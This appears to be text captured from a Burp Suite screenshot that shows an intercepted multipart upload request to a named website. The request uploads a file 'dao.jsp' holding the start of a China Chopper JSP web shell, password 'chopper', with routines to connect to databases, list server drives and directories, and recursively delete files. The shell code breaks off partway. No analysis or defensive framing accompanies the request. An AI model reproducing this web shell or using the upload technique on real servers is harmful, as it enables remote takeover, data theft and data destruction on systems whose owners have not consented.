 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.sh-cloud.com:80 [101.95.48.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
-----------------------------81593167928472
Content-Disposition: form-data; name="user.account_zip"
-----------------------------81593167928472
Content-Disposition: form-data; name="user.account_userName"
-----------------------------81593167928472
Content-Disposition: form-data; name="user.account_phone"
-----------------------------81593167928472
Content-Disposition: form-data; name="user.account_email"
-----------------------------81593167928472
Content-Disposition: form-data; name="uploads"; filename="dao.jsp"
Content-Type: text/jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
? < + > Type a search term 中 0 matches